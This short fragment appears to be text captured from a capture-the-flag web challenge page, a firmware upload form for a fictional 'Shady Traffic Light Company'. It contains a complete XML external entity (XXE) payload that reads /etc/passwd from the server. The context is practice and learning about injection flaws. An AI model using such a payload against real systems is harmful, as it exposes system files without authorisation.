 traffic-light-w.web.hsctf.com/firmware_upload.php?light=1001
Shady Traffic Light Company
1001
Upload your XML firmware.
Example: example
<!DOCTYPE foo
[<!ENTITY xxe
SYSTEM
"file:///etc/passwd"
> ]>
<root>
<content>&xxe;
</content>
</root>
Submit